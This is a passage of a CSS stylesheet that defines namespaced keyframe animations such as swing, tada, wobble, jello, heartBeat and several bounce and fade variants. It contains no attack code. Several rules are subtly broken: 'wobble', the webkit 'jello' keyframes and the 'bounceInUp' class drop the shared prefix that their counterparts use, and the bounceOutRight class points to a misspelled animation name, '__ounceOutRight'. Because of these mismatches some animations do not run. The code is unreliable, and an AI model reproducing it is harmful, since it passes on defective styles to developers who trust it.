    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__headShake;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__headShake;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__swing;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__swing;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__tada {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__tada;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__tada;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.wobble {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__wobble;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__wobble;
}
@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__jello {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__jello;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__heartBeat {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__heartBeat;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__ounceOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
